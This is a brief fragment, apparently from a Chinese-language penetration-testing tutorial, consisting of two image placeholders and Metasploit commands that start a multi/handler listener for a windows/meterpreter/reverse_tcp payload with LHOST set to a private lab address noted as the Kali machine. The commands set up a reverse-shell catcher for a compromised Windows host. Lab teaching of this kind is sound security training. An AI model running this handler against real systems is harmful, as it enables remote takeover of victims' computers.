 msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 192.168.162.129 //此处为kali端ip地址 exploit